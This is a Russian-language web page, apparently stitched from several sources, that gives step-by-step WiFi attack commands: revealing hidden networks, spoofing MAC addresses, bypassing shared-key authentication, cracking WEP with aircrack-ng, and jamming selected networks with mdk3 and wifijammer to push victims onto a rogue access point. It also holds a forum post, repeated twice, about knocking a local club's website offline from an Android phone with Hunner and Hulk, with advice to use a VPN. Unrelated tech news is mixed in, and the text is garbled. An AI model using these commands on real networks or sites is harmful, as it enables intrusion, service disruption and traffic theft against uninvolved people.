Ддос wifi через телефон

В прошлой статье о беспроводных сетях мы рассмотрели первый этап — сбор информации, или wardriving. Сейчас же, продемонстрируем несколько способов получения несанкционированного доступа к беспроводным сетям, а также рекомендации по защите от них.

- SSID Cloaking — скрытие имени сети. Доступ разрешается только клиентам, которые знают это имя.

- MAC Filtering — фильтрация по MAC адресам. Доступ разрешается только клиентам, адреса сетевых адаптеров которых записаны в точке доступа.

- Shared key Authentication — аутентификация с общим ключом. Доступ разрешается лишь тем клиентам, которые прошли проверку, используя общий ключ.

- WEP — статистически самый используемый метод защиты беспроводной сети. Предоставляет шифрование всех передаваемых по сети данных. Аутентификации, как таковой не имеет — если вы не знаете ключа, вы не сможете расшифровать данные. Недостаток этого метода — очень слабый алгоритм, ключ взламывается злоумышленником менее чем за 5 минут.

- WPA и WPA2 Pre-Shared Key — сильная система аутентификации и шифрования данных. Доступ производится через общий ключ. Уровень защиты равен сложности общего ключа, так как система подвержена brute force атакам.

- WPA и WPA2 Enterprise — вариант предыдущей системы, но для подтверждения личности используется внешний аутентификатор 802.1x EAP, что позволяет использовать сертификаты, смарт карты и т.д.

Для удобства в дальнейшем будем использовать такие обозначения:

00:aa:aa:aa:aa:aa — MAC адрес точки доступа

00:cc:cc:cc:cc:cc — MAC адрес подключенного к этой точке клиента

00:ff:ff:ff:ff:ff — MAC адрес нашего адаптера

wlan0 — имя нашего беспроводного интерфейса

1.Обход SSID Cloaking

При подключении к точке доступа, на которой активировано скрытие имени, клиент всегда отправит это имя. Поэтому нам достаточно дождаться одного клиента и все. Для этого запускаем

airodump-ng wlan0 -c <канал, на котором находится точка доступа>

и если в крайней колонке вы видите <Length:X>, где Х — некое число, то эта сеть скрывает свое имя. Далее нужно подождать немного, пока кто-то подключиться, и тогда значение в колонке изменится на имя сети автоматически. Либо, если долго не удается ничего словить, то можно запустить деаутентификацию командой

aireplay-ng wlan0 -0 100 -b 00:aa:aa:aa:aa:aa, где 100 — количество деаутентификаций клиентов

Эта операция начнет рассылать пакеты, приказывающие клиентам, подключенным к точке доступа, отключиться от нее. Они отключатся и через несколько секунд начнут подключаться вновь, отсылая в запросе на подключение имя сети. Соответственно airodump-ng его сразу покажет. Для большей эффективности деаутентификации лучше атаковать конкретного подключенного клиента

aireplay-ng wlan0 -0 100 -b 00:aa:aa:aa:aa:aa -с 00: сс: сс: сс: сс: сс

Также для целей раскрытия имени сети можно использовать kismet. Эта программа автоматически выдает имя сети при подключении к ней клиента.

2.Обход MAC Filtering

Для подключения к точке доступа, которая фильтрует пользователей по MAC адресу их адаптера, необходимо знать лишь MAC адрес уже подключенного клиента. Зная адрес, в ОС Linux выполните

ifconfig wlan0 down

ifconfig wlan0 hw ether 00:cc:cc:cc:cc:cc

ifconfig wlan0 up

либо для OC Windows, воспользуйтесь утилитой MAC changer. Далее необходимо дождаться пока

легитимный клиент отключится, и тогда подключиться, либо использовать атаку деаутентификации на легитимного клиента.

3.Обход Shared Key Authentication

Если вы пытаетесь проделать фальшивую аутентификацию командой

aireplay-ng wlan0 -1 4000 -a 00:aa:aa:aa:aa:aa

Sending Authentication Request

AP rejects open-system authentication

Please specify a PRGA-file (-y),

то необходимо получить екземпляр аутентификации с общим ключом. Программа airodump-ng это умеет. Запускаем её и ожидаем, пока поле AUTH для выбранной сети не станет равно SKA. Это значит, что программа словила аутентификацию и сохранила ее в файл с именем sharedkey-*.xor. Далее выполняем

aireplay-ng -1 4000 -e <имя сети> -y sharedkey-<ваш файл>.xor -a 00:aa:aa:aa:aa:aa -h 00:ff:ff:ff:ff:ff wlan0

и вы аутентифицируетесь. Если же долго не появляется SKA в airodump-ng, то можно, как и в случае с раскрытием имени, деаутентифицировать существующего клиента.

4. Взлом Wep ключа

Для того, чтобы не ждать, пока адаптер словит 80 000 пакетов, мы будем эти пакеты генерировать сами. И самый лучший для этой цели пакет — ARP. Его можна добыть несколькими способами. Но начнем мы с фальшивой аутентификации, без которой точка доступа будет просто игнорировать наши отправляемые пакеты.

aireplay-ng wlan0 -1 4000 -a 00:aa:aa:aa:aa:aa

И запускаем Airodump-ng, чтоб сохранять пакеты

airodump-ng wlan0 -c 6 -w save, где 6 — канал сети, save — сохранение

Далее самый простой способ:

aireplay-ng wlan0 -3 -a 00:aa:aa:aa:aa:aa

В этом случае адаптер ловит пакеты и ожидает ARP пакеты. Когда же он появится программа, автоматически начинает его ретранслировать, генерируя новые пакеты, необходимые нам для взлома ключа. После этого запускаете программу:

aircrack-ng save-*.cap

и ждете пока она вам не выдаст ключ сети.

Так же можно самим создать этот ARP пакет. Для этого нам понадобится поток ключа (keystream). Достать его можна двумя способами. Первый — chop-chop атака, более медленная но срабатывает чаще.

aireplay-ng wlan0 -4 -b 00:aa:aa:aa:aa:aa

Вскоре программа словит пакет и, если его размер больше 56 байт, можете нажимать 'y'. Через некоторое время поток будет добыт и сохранен в replay_dec-*.xor. Если же программа выдала ошибку, попробуйте запустить её так:

aireplay-ng wlan0 -4 -b 00:aa:aa:aa:aa:aa -h 00:ff:ff:ff:ff:ff

И обязательно перед этим запустите фальшивую аутентификацию.

Другой вариант — фрагментационная атака. Она значительно быстрее, но работает не на всех точках доступа.

aireplay-ng wlan0 -5 -b 00:aa:aa:aa:aa:aa

После успешного выполнения вы также получите файл fragment-*.xor

Далее, имея файл с потоком ключа, мы создаем пакет:

packetforge-ng -0 -a 00:aa:aa:aa:aa:aa -h 00:ff:ff:ff:ff:ff -k 255.255.255.255 -l 255.255.255.255 -y <файл с потоком> -w arp, где arp — файл для сохранения пакета.

Теперь мы этот пакет будем постоянно отправлять:

aireplay-ng wlan0 -2 -r arp

И также, как и в первом варианте, запускаем aircrack-ng и ожидаем вывода ключа сети.

5.Защита

Как видите, все эти 4 метода имеют уязвимости и легко обходятся, так что даже комбинация SSID cloaking + Mac filtering + SKA +WEP займет у злоумышленника больше времени, но в итоге своего он добьется. Поэтому мы рекомендуем использовать исключительно WPA2 с длинными ключами в случае PSK и надежной системой внешней аутентификации в случае WPA2-Enterprise. Остальные методы не предоставляют достаточного уровня безопасности.

В следующей статье мы рассмотри более экзотические атаки на WEP (caffe-latte, client fragmentation и подключение к сети, не зная wep ключа), а также атаки на WPA и способы защиты от них.

Этичный хакинг и тестирование на проникновение, информационная безопасность

Выборочное глушение Wi-Fi сетей может пригодиться при различных сценариях. Например:

- вы хотите оставить без связи других, но вам самому нужно оставаться онлайн через Wi-Fi,

- либо вы хотите сделать недоступными для подключения все точки доступа, кроме вашей собственной, на которой в отношении подключившихся клиентов вы проводите разнообразные атаки (сниффинг трафика со сбором паролей, подмена DNS, заражение бэкдорами исполнимых файлов, фишинг, внедрение своего содержимого в контент HTML-страниц и всё что угодно остальное).

Требования к железу при выборочном глушении Wi-Fi

Если для тотального глушения Wi-Fi достаточно беспроводного адаптера, который может делать инъекцию фреймов, причём чем мощнее беспроводная карта, тем лучше. То логика подсказывает, что в зависимости от конкретного сценария выборочного глушения Wi-Fi может понадобиться дополнительное беспроводное оборудование.

Например, если вы хотите глушить других, но самому оставаться подключённым к Wi-Fi, то вам необходимы:

- Wi-Fi карта, поддерживающая инъекцию (для глушения)

- любая Wi-Fi карта (та, которой вы подключены к ТД)

Если вы хотите глушить всех вокруг чтобы клиенты подключались к вашей мошеннической точки доступа, то необходимо следующее:

- Wi-Fi карта, поддерживающая инъекцию (для глушения)

- Wi-Fi карта, на которой возможно поднять точку доступа (это наша мошенническая ТД, к ней должны подключаться клиенты, которые отчаялись подключиться к своим сетям)

- сетевой интерфейс (необязательно беспроводной), который будет предоставлять услуги Интернет-соединения для подключившихся «жертв»

Т.е. для повторения приведённых здесь примеров у вас должно быть минимум два устройства с беспроводными картами (или одно с двумя) и минимум одна из беспроводных карт должна поддерживать инъекции.

Исключение определённых клиентов и точек доступа из Wi-Fi глушения

Имеется достаточно много вариантов, как это можно сделать.

Если вы используете программу LANs, то у неё имеется две подходящие для этих целей опции. Одна из них предназначена для пропуска определённого MAC адреса, а другая – наоборот, для установки цели (т.е. все остальные будут пропускаться).

- --jam: глушить все или некоторые беспроводные точки 2.4GHz и клиентов в пределах досягаемости; если необходимо, то вместе с этим используйте аргументы ниже

- -s MAC_адрес_для_пропуска: Задать MAC для исключения из деаутентификации. Пример: -s 00:11:BB:33:44:AA

- --accesspoint ROUTER_MAC: Введите MAC адрес конкретной ТД для в качестве цели.

Т.е. LANs можно использовать как для точечного подавления конкретной беспроводной сети, так и для массового глушения.

В программе mdk3 имеются разнообразные режимы работы, в том числе несколько вариантов DoS атак. Рассмотрим на примере атаки «Режим деаутентификации / озверевшего отключения», которая задаётся командой d. Именно в этом режиме предусматриваются чёрные и белые списки MAC адресов. Поскольку программа mdk3 позволяет считывать MAC адреса из файлов, то мы можем задать сразу много MAC адресов, которые будут глушиться или, напротив, которые будут сохранять работоспособность.

- d - Режим деаутентификации / озверевшего отключения

- -w <имя_файла>, Прочитать файл содержащий MAC адреса которые не надо беспокоить (Режим белого списка)

- wlan0 замените на имя своего беспроводного интерфейса.

- -b <имя_файла>, Прочитать файл содержащий MAC адреса по которым нужно проводить тест (Режим чёрного списка)

И ещё один очень эффективный для глушения Wi-Fi скрипт – wifijammer.

При своей эффективности, программа весьма проста в использовании. Запуск её без опций, приведёт к глушению всего, что находится в радиусе досягаемости. Чтобы она не трогала ваш Wi-Fi адаптер или вашу ТД, имеется опция -s, после которой, конечно же, нужно указать MAC адрес исключаемый из атаки. Пример запуска:

Продолжаем изучать хакерские утилиты и сегодня разберемся как работать с WebSploit. На примере проведения DOS-атаки на Wi-Fi сеть. При этом, напомню, что вмешательство в работу чужих сетей, может нарушать требования законодательства, а все материалы в этой статье представлены исключительно в образовательных и ознакомительных целях, а также для повышения уровня понимания основ информационной безопасности и не являются призывом к действию.

Что такое DOS-атака?

Вполне очевидно (из определения) что DOS атаку можно провести на любую систему, сеть, службу и т.д. в том числе и на wi-fi. И именно этим мы сегодня и займёмся.

WebSploit

С чего начать использование WebSploit? Правильно, с его установки:

После установки запускаем его:

И на экране появиться приветствие с номером версии, датой последнего обновления и т.д., а также предложение к вводу команды:

Команд которые можно использовать не так много, что, скорее, хорошо:

Теперь, чисто в образовательных целях, ознакомимся с доступными модулями утилиты:

Список доступных модулей не такой уж и маленький:

Логика использования каждого из предложенных модулей довольно похожа, и понятна из доступных в этом фреймворке команд, и мы разберем её на примере wi-fi jammer.

Но перед этим необходимо провести парочку подготовительных мероприятий (в другом окне терминала), а именно перевести наш беспроводной адаптер в режим мониторинга:

Предварительно, командой iwconfig проверь как называется твой беспроводной интерфейс. А иногда (редко) может понадобиться завершить процессы о которых нас предупреждает airmon-ng. Это можно сделать командой kill и указать PID процесса.



Теперь нам нужно определиться с какой именно wi-fi сетью мы будем работать, для этого давай посмотрим какие сети есть в пределах досягаемости:

Мы будем работать со специально созданной мной для этого сетью home 33. Собственно, из всех имеющихся сведений о сети, нам понадобятся: BSSID, CH, ESSID

Теперь вернёмся к WebSploit и задействуем нужный нам модуль:

теперь можем ознакомиться с настройками этого модуля:

В разделе Options мы видим какие параметры нужно дать модулю для работы:

Убедившись что всё правильно, можем запускать:

После этого утилита начнёт работу, а все кто подключен к атакуемой wi-fi с горечью обнаружат, что у них пропал интернет.

Остановить процесс можно командой stop.

Защита от DOS атаки на wi-fi

А на этом, пожалуй всё. Используй полученные знания только во благо и не забывай возвращаться к нам, чтобы узнать ещё много интересного.

Сначала нужно установить Termux из Play Маркета

Приложения в Google Play – Termux

Далее открываем Termux и прописываем

pkg update

pkg upgrade

Для работы этой штуки нам понадобится питон (но не питон2).

apt install python && apt install git -y

После того, как всё будет установлено, запускаем!

cd Hunner

(тут Hunner обязательно с большой буквы)

chmod 777 hunner.py

Также нужно будет сохранить всё то, что мы уже сделали:

apt update && apt upgrade -y

ДАВАЙТЕ НАЧНЁМ ДУДОС!

Теперь, когда мы заходим в Termux, просто вводим:

cd Hunner

Вообще, тут много всего:

1. искать уязвимость сайта.

2. провести DoS атаку на сайт

3. брутфорсить почты, загрузив предварительно словари паролей (как по мне, очень медленно)

Будем дудосить. сайт местного клубешника :)

Проверяем - работает.

Вводим здесь Low Dos.

Через некоторое время начинаем обновлять страницу и проверяем, как там наш сайт.

Упал)0)))

Упадёт не сразу. Но после пары раз дудосов он начал падать буквально через секунд 10 после запуска, не знаю, с чем это связано.

Причём Hulk его не брал.

Иногда балуюсь и запускаю сессию ещё и с халком. Свапаю вправо на экране, открываю новую сессию, и параллельно с ханнером ещё и халка запускаю. Не знаю, насколько это верно.

Возникает вопрос - а почему Low Dos, а не более эффективные там же, в меню.

Потому что я нуб. И в тему призываются знатоки.

Подскажите нубу.

Просит вот эту штуку:

"зависимость с hping3 (для DoS атаки) брать ниже"

Как добавить/установить этот самый hping3?

В линуксе я ноль. Если кто подскажет работающий способ в этой теме - скину пару сотенных.

Я настолько ноль, что даже не знал, как отключать дудос, когда пробовал.

Я делаю так.

Удачного дудоса. Будьте осторожны - не роняйте сайты надолго, не трогайте сайты городских администраций, юзайте впн.

Пишите обязательно в этой, если вдруг что-то не работает.

(RE-ANIMATOR)

(RE-ANIMATOR)

(RE-ANIMATOR)

Отмечу, кстати,что отлично работает даже с мобильного (!) интернета, хотя 4g к нам в колхоз не завозили.Slimer

Slimer

Slimer

Slimer

Slimer

Slimer

Тебе повезло что я не могу поставить дизлайк с мобилы

Morrison`s

Morrison`s

Morrison`s

Тебе повезло что я не могу поставить дизлайк с мобилы(RE-ANIMATOR)

(RE-ANIMATOR)

(RE-ANIMATOR)

основываюсь чисто на своём опыте. сайт клуба отлично себя чувствовал с халком - но не выдержал ханнера.Bashoy

Bashoy

Bashoy

Maksim3242

Maksim3242

Maksim3242

Обратите внимание, если Вы хотите провести сделку с данным пользователем, на то, что он заблокирован.Сначала нужно установить Termux из Play Маркета

Приложения в Google Play – Termux

Посмотреть вложение 58732

Далее открываем Termux и прописываем

pkg update

pkg upgrade

Для работы этой штуки нам понадобится питон (но не питон2).

apt install python && apt install git -y

После того, как всё будет установлено, запускаем!

cd Hunner

(тут Hunner обязательно с большой буквы)

chmod 777 hunner.py

Также нужно будет сохранить всё то, что мы уже сделали:

apt update && apt upgrade -y

ДАВАЙТЕ НАЧНЁМ ДУДОС!

Теперь, когда мы заходим в Termux, просто вводим:

cd Hunner

1. искать уязвимость сайта.

2. провести DoS атаку на сайт

3. брутфорсить почты, загрузив предварительно словари паролей (как по мне, очень медленно)

Будем дудосить. сайт местного клубешника :)

Проверяем - работает.

Вводим здесь Low Dos.

Через некоторое время начинаем обновлять страницу и проверяем, как там наш сайт.

Упал)0)))

Упадёт не сразу. Но после пары раз дудосов он начал падать буквально через секунд 10 после запуска, не знаю, с чем это связано.

Причём Hulk его не брал.

Иногда балуюсь и запускаю сессию ещё и с халком. Свапаю вправо на экране, открываю новую сессию, и параллельно с ханнером ещё и халка запускаю. Не знаю, насколько это верно.

Возникает вопрос - а почему Low Dos, а не более эффективные там же, в меню.

Потому что я нуб. И в тему призываются знатоки.

Подскажите нубу.

Просит вот эту штуку:

"зависимость с hping3 (для DoS атаки) брать ниже"

Как добавить/установить этот самый hping3?

В линуксе я ноль. Если кто подскажет работающий способ в этой теме - скину пару сотенных.

Я настолько ноль, что даже не знал, как отключать дудос, когда пробовал.

Я делаю так.

Удачного дудоса. Будьте осторожны - не роняйте сайты надолго, не трогайте сайты городских администраций, юзайте впн.

Пишите обязательно в этой, если вдруг что-то не работает.

Android-смартфон способен на многое. В том числе и на то, чтобы взломать беспроводную сеть



Kali Linux Nethunter является первой в своем роде платформой для работы с Wi-Fi под Android с открытым исходным кодом. Используя это приложение, интерфейс которого, к сожалению, сложно назвать простым и понятным, можно получить полный доступ к беспроводным сетям и даже узнать некоторую информацию об устройствах, которые подключены к Wi-Fi.

Свободное общение и обсуждение материалов

Amazon, как и все крупные технологичные компании, проводит свое традиционное ежегодное мероприятие. Было оно и в этом году. Приятно, что компания не разочаровала и выдала целую россыпь гаджетов, каждый из которых сам по себе вызывает интерес. Даже если они и будут продаваться не на всех рынках, они все равно привлекают много внимания своей инновационностью. Новые продукты в основном связаны с умным домом, включая амбициозного робота Astro на базе Alexa, а также пару умных дисплеев, которые помогают семьям оставаться на связи друг с другом. Давайте посмотрим на них, как на вестников технологий, способных скоро прийти в каждый дом.

Пользователи смартфонов на Android в большинстве своём уверены, что их аппараты не только не уступают флагманским iPhone, но даже превосходят их. Это мнение родилось не на пустом месте. Когда-то аппараты на базе ОС от Google и правда развивались гораздо быстрее. Это они первыми получили двухъядерный процессор, это у них объём оперативной памяти впервые превысил 1 ГБ и это они – задолго до появления Retina – обзавелись экранами с высокой плотностью пикселей. Но времена, когда iPhone уступали Android-смартфонам, уже прошли.

Несмотря на то что Google выпустила операционную систему Fuchsia OS, компания не спешит переводить на неё свои смартфоны. Более того, в компании даже не захотели использовать ядро Zircon, которое лежит в основе новой операционки. Это было бы логично, учитывая, что базисом Android является ядро Linux, которое не принадлежит Google. Но, судя по всему, в компании не очень переживают на этот счёт, потому что разработчики поискового гиганта решили не просто не переводить Android на Zircon, а сделать мобильную ОС ещё больше похожей на Linix.

Здравствуйте. Я знаю одну из лучших программ для взлома Wi-Fi сетей. Это Ac Market, где вы можете скачать бесплатные приложения для взлома сети Wi-Fi.

Читайте также: